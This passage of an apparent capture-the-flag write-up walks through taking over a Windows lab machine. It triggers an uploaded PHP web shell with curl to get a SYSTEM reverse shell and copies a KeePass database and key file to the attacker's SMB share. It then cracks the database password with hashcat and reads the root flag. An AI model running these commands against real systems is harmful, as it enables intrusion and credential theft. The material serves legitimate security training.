Trigger it with curl, with PiperID to get past if(isset($_POST['PiperID'])), and setting PiperCoinID as my shell location:
root@kali# curl -X POST http://localhost:5080/testlink/linkto.php -d 'PiperCoinID=C:\Users\Nelson\AppData\Local\Temp\a.php&PiperID' -x http://127.0.0.1:8080
I get a shell as system:
root@kali# rlwrap nc -lnvp 443
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.112.
Ncat: Connection from 10.10.10.112:49277.
b374k shell : connected
Microsoft Windows [Version 6.0.6002]
Copyright (c) 2006 Microsoft Corporation. All rights reserved.
C:\Windows\Temp>whoami
nt authority\system
I can finally get user.txt:
C:\Users\nginx\Desktop>type user.txt
5f158aa8...
root.txt
Enumeration
Since I’m system, I should have root.txt as well. It’s a hidden file, but I can see it with dir /a:
C:\Users\Administrator\Desktop>dir /a
Volume in drive C has no label.
Volume Serial Number is 7882-4E78
Directory of C:\Users\Administrator\Desktop
03/11/2018 13:16 <DIR> .
03/11/2018 13:16 <DIR> ..
06/10/2018 14:38 697 chest.lnk
02/07/2018 11:56 3,579,384 hardentools.exe
05/07/2018 17:23 971 Immunity Debugger.lnk
06/10/2018 14:33 1,519 root.txt
4 File(s) 3,582,571 bytes
2 Dir(s) 18,284,122,112 bytes free
But again, it’s another troll:
C:\Users\Administrator\Desktop>type root.txt
type root.txt
* * *
Gilfoyle's Prayer
___________________6666666___________________
____________66666__________66666_____________
_________6666___________________666__________
_______666__6____________________6_666_______
_____666_____66_______________666____66______
____66_______66666_________66666______666____
___66_________6___66_____66___66_______666___
__66__________66____6666_____66_________666__
_666___________66__666_66___66___________66__
_66____________6666_______6666___________666_
_66___________6666_________6666__________666_
_66________666_________________666_______666_
_66_____666______66_______66______666____666_
_666__666666666666666666666666666666666__66__
__66_______________6____66______________666__
___66______________66___66_____________666___
____66______________6__66_____________666____
_______666___________666___________666_______
_________6666_________6_________666__________
____________66666_____6____66666_____________
___________________6666666________________
Prayer for The Praise of Satan's Kingdom
Praise, Hail Satan!
Glory be to Satan the Father of the Earth
and to Lucifer our guiding light
and to Belial who walks between worlds
and to Lilith the queen of the night
As it was in the void of the beginning
Is now,
and ever shall be, Satan's kingdom without End
so it is done.
* * *
Identify KeePass
Since I saw those registry keys for KeePass, I’ve checked each user for signs that they are the one using it. KeePass stores it’s configuration file in C:\Users\[User Name]\AppData\Roaming\KeePass\KeePass.config.xml. I find that in the administrator’s directory. Here are the interesting parts:
C:\Users\Administrator\AppData\Roaming\KeePass>type keepass.config.xml
type keepass.config.xml
<?xml version="1.0" encoding="utf-8"?>
<Configuration xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema">
<Meta>
<PreferUserConfiguration>false</PreferUserConfiguration>
<OmitItemsWithDefaultValues>true</OmitItemsWithDefaultValues>
<DpiFactorX>1</DpiFactorX>
<DpiFactorY>1</DpiFactorY>
</Meta>
<Application>
<LastUsedFile>
<Path>..\..\Users\Administrator\Desktop\root.txt:Zone.Identifier</Path>
<CredProtMode>Obf</CredProtMode>
<CredSaveMode>NoSave</CredSaveMode>
</LastUsedFile>
<MostRecentlyUsed>
<MaxItemCount>12</MaxItemCount>
<Items>
<ConnectionInfo>
<Path>..\..\Users\Administrator\Desktop\chest.kdbx</Path>
<CredProtMode>Obf</CredProtMode>
<CredSaveMode>NoSave</CredSaveMode>
</ConnectionInfo>
</Items>
</MostRecentlyUsed>
...[snip]...
<DatabasePath>..\..\Users\Administrator\Desktop\root.txt:Zone.Identifier</DatabasePath>
<Password>true</Password>
<KeyFilePath>..\..\Users\Administrator\Pictures\admin.png</KeyFilePath>
...[snip]...
So the database is an Alternative Data Stream on root.txt. I’ll also need the key file, \Users\Administrator\Pictures\admin.png.
Collect Files
Now I need to bring the KeePass database and the key file back to my machine. But it’s surprisingly difficult to copy a file from an ADS with native Windows tools. One path would be to get a meterpreter shell, and then just use that to download the file.
bash is also on the box, and I can enter a bash shell:
C:\Users\Administrator\Desktop>\progra~1\bash\bash.exe
id
uid=1 gid=1
pwd
C:/Users/Administrator/Desktop
Now I can cat the ads:
cat root.txt:Zone.Identifier > ../appdata/local/temp/a.txt
md5sum root.txt:Zone.Identifier ../appdata/local/temp/a.txt
54bd2170e5e671b07046b2b77ce97155 *root.txt:Zone.Identifier
54bd2170e5e671b07046b2b77ce97155 *../appdata/local/temp/a.txt
Now exit out of bash, and get the files:
C:\Users\Administrator\Desktop>copy ..\appdata\local\temp\a.txt \\10.10.14.14\share\db.kdbx
copy ..\appdata\local\temp\a.txt \\10.10.14.14\share\db.kdbx
1 file(s) copied.
C:\Users\Administrator\Desktop>copy ..\Pictures\admin.png \\10.10.14.14\share\admin.png
copy ..\Pictures\admin.png \\10.10.14.14\share\admin.png
1 file(s) copied.
Looks like the files came through:
root@kali# file share/admin.png share/db.kdbx
share/admin.png: PNG image data, 251 x 282, 8-bit/color RGBA, non-interlaced
share/db.kdbx: Keepass password database 2.x KDBX
Break Password
Now I’ll use keepass2john to get a hash I can brute force. This script has an option to take a key file:
root@kali# /opt/john/run/keepass2john
Usage: /opt/john/run/keepass2john [-k <keyfile>] <.kdbx database(s)>
root@kali# /opt/john/run/keepass2john -k admin.png root.txt\:Zone.Identifier | tee keepass.hash
root.txt:Zone.Identifier:$keepass$*2*1*0*ea5626a6904620cad648168ef3f1968766f0b5f527c9a8028c1c1b03f2490449*cb3114b5089ffddbb3d607e490176e5e8da3022fc899fad5f317f1e4ebf4c268*a0b68d67dca93aee8f9804c28dac5995*afd02b46e630ff764adb50b7a2aae99d8961b1ab4676aff41c21dca19550c9ac*43c6588d17bceedbd00ed20d5ea310b82170252e29331671cc8aea3edd094ef6*1*64*0063c12d1bf2ac03fb677e1915d1e96e3ab2cb7e381a186e58e8a06c5a296f39
Now I throw hashcat against it and find the password, “darkness”:
$ hashcat -m 13400 -a 0 keepass.hash /usr/share/wordlists/rockyou.txt --force
...[snip]...
$keepass$*2*1*0*ea5626a6904620cad648168ef3f1968766f0b5f527c9a8028c1c1b03f2490449*cb3114b5089ffddbb3d607e490176e5e8da3022fc899fad5f317f1e4ebf4c268*a0b68d67dca93aee8f9804c28dac5995*afd02b46e630ff764adb50b7a2aae99d8961b1ab4676aff41c21dca19550c9ac*43c6588d17bceedbd00ed20d5ea310b82170252e29331671cc8aea3edd094ef6*1*64*0063c12d1bf2ac03fb677e1915d1e96e3ab2cb7e381a186e58e8a06c5a296f39:darkness
...[snip]...
With password and file, I’ll open in KeePass, and find the hash in a store named root.txt:

I can also use the KeePass CLI to get the flag out. First, I’ll apt install kpcli.
Now I’ll load the db:
root@kali# kpcli --key admin.png --kdb db.kdbx
Please provide the master password: *************************
KeePass CLI (kpcli) v3.1 is ready for operation.
Type 'help' for a description of available commands.
Type 'help <command>' for details on individual commands.
kpcli:/>
help will give a list of commands.
Now I just need to find what’s in here:
kpcli:/> ls
=== Groups ===
chest/
kpcli:/> cd chest/
kpcli:/chest> ls
=== Groups ===
hash/
kpcli:/chest> cd hash/
kpcli:/chest/hash> ls
=== Entries ===
0. root.txt
kpcli:/chest/hash> show -f root.txt
Path: /chest/hash/
Title: root.txt
Uname: Gilfoyle
Pass: 436b83bd...
URL:
Notes: HTB FTW!